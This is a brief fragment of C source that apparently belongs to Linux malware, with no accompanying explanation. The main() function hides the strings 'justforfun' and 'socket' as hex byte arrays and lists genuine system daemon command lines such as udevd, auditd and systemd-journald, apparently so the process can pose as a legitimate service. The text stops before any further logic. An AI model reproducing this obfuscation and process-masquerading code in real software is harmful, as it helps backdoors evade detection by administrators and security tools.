 int main(int argc, char *argv[])
{
char hash[] = {0x6a, 0x75, 0x73, 0x74, 0x66, 0x6f, 0x72, 0x66, 0x75, 0x6e, 0x00}; // justforfun
char hash2[]= {0x73, 0x6f, 0x63, 0x6b, 0x65, 0x74, 0x00}; // socket
char *self[] = {
"/sbin/udevd -d",
"/sbin/mingetty /dev/tty7",
"/usr/sbin/console-kit-daemon --no-daemon",
"hald-addon-acpi: listening on acpi kernel interface /proc/acpi/event",
"dbus-daemon --system",
"hald-runner",
"pickup -l -t fifo -u",
"avahi-daemon: chroot helper",
"/sbin/auditd -n",
"/usr/lib/systemd/systemd-journald"
};